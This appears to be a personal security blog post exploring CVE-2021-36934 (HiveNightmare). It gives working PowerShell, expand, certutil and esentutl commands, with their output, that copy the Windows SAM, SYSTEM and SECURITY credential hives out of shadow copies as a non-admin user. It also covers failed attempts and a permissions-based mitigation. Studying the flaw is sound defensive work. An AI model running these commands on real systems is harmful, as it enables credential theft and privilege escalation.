Intro
Yesterday I start looking into CVE-2021-36934. This vulnerability abuse permissions of important files like SAM, ntds.dit, etc… All file location is C:\windows\system32\config
PS C:\Users\user\test> icacls C:\Windows\System32\config\sam
C:\Windows\System32\config\sam BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
As you can see BUILTIN\Users have read access. I cant access this file as is currently used by windows processes by default. But Windows 10 have ability to have shadow copies. What is interesting is windows will always create shadow copy when provide system update. This will make sense as system after unsuccessful upgrade can revert back to last stable version.
Issues
There is chance you dont have any shadows copied enabled and thats fine. In your environment you can enable it by running this command.
wmic shadowcopy call create Volume=c:\
I used this tool to confirm I have shadows copies.

As Snapshot Name there are 2 possible shadows copies I have on system. In examples below I only concern on first one. As attacker you dont have access to names and you have to enumerate. Most stupid and simples solution is wrap everything in powershell and one-liner
$> 1..10 | % { expand "\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy$_\Windows\System32\config\SYSTEM" c:\users\user\test\system$_ }
Microsoft (R) File Expansion Utility
Copyright (c) Microsoft Corporation. All rights reserved.
Copying \\?\globalroot\device\harddiskvolumeshadowcopy1\windows\system32\config\system to c:\users\user\test\system1.
\\?\globalroot\device\harddiskvolumeshadowcopy1\windows\system32\config\system: 12582912 bytes copied.
Microsoft (R) File Expansion Utility
Copyright (c) Microsoft Corporation. All rights reserved.
Copying \\?\globalroot\device\harddiskvolumeshadowcopy2\windows\system32\config\system to c:\users\user\test\system2.
\\?\globalroot\device\harddiskvolumeshadowcopy2\windows\system32\config\system: 12582912 bytes copied.
Microsoft (R) File Expansion Utility
Copyright (c) Microsoft Corporation. All rights reserved.
Can't open input file: \\?\globalroot\device\harddiskvolumeshadowcopy3\windows\system32\config\system.
Microsoft (R) File Expansion Utility
Copyright (c) Microsoft Corporation. All rights reserved.
Can't open input file: \\?\globalroot\device\harddiskvolumeshadowcopy4\windows\system32\config\system.
redacted...
I was surprised that this worked on first time :) I loop from 1 to 10 and everytime there is symbol like this $_ in command, it is replaced with number. Script is noisy and super ugly but working…
POC
Kevin Beaumont posted exploit on his github
PS C:\Users\user\downloads> .\HiveNightmare.exe
HiveNightmare v0.5 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Success: SAM hive from 2021-07-22 written out to current working directory as SAM-2021-07-22
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Success: SECURITY hive from 2021-07-22 written out to current working directory as SECURITY-2021-07-22
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2021-07-22 written out to current working directory as SYSTEM-2021-07-22
Assuming no errors above, you should be able to find hive dump files in current working directory.
This application pull SAM, SYSTEM and SECURITY files from my shadow copy.
Abusing Lolbas
After looking for more resources someone on twitter posted interesting option to use certutil - if someone find this post please let me know as this person deserve credit and I cant find it….
certutil -encode "\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM" C:\users\user\test\SYSTEM.b64
This command will b64 encode SYSTEM file and save it to our destination. I can quickly run same program but with decode function
certutil -decode C:\users\user\test\SYSTEM.b64 C:\users\user\test\SYSTEM
Not I have SYSTEM file in my folder. That got me thinking if there is another lolbas application that can do “dirty work for me”.
Esentutl.exe
No problem for here :)
esentutl.exe /y "\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SECURITY" /d C:\users\user\security /o
esentutl.exe /y "\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM" /d C:\users\user\sam /o
esentutl.exe /y "\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM" /d C:\users\user\system /o
Esentutl have option /vss to copy directly from shadow copies. But we hit road block here
PS C:\Users\user\test> esentutl.exe /y /vss c:\windows\system32\config\system /d c:\users\user\test\system
Extensible Storage Engine Utilities for Microsoft(R) Windows(R)
Version 10.0
Copyright (C) Microsoft Corporation. All Rights Reserved.
Initializing VSS subsystem...
VSS Subsystem Init failed, 0x80070005
Operation terminated with error -2403 (JET_errOSSnapshotNotAllowed, OS Shadow copy not allowed (backup or recovery in progress)) after 0.16 seconds.
Expand.exe & Extract32.exe
Expand.exe and Extract32.exe gladly copy files I needed.
expand "\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM" c:\users\user\test\system
expand "\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM" c:\users\user\test\sam
expand "\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY" c:\users\user\test\ssecurity
Commands that did not work
Lolbas contain allpication that can copy files. I tried all of them here and few did not work.
Print.exe
PS C:\Users\user\test> print /D:C:\users\user\test\SYSTEM \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Can't find file \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Seems like print command cant access my shadow copy.
Replace.exe
PS C:\Users\user\test> replace.exe \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM C:\users\user\test /A
PS C:\Users\user\test> dir
PS C:\Users\user\test>
This command did not return any error so not sure what happen. ¯\(ツ)/¯
Mitigation
Hazcod posted fix for this issue He delete all current shadow copies and applied rules to remove inheritance to misconfigured folder. And will create new shadow copy. This tricks seems to stop this attack vector
C:\Users\user\Downloads>.\HiveNightmare.exe
HiveNightmare v0.5 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Could not open SAM :( Is System Protection not enabled or vulnerability fixed? Try increasing the number of VSS snapshots to search - list snapshots with vssadmin list shadows
C:\Users\user\Downloads>
Results
Wau I never thought this will be relatively easy to pull. I believe there is even more options to somehow extract information you need. I will update this post if new techniques already exist.
Thank you for reading.